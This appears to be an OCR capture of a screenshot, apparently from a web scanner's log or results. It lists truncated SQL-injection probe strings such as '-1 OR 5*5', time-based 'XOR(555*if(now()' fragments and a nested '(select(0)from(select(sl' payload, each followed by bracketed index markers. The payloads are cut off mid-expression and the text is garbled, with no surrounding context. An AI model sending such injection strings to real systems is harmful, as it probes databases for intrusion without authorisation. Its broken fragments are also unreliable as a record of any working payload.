
-1 OR 5*5
[56-56] 1
555*if(now()
[56-57] 1
5550'XOR(555*if(now
[56-58] 1
5550"XOR(555*if(now
[56-59] 1
(select(0)from(select(sl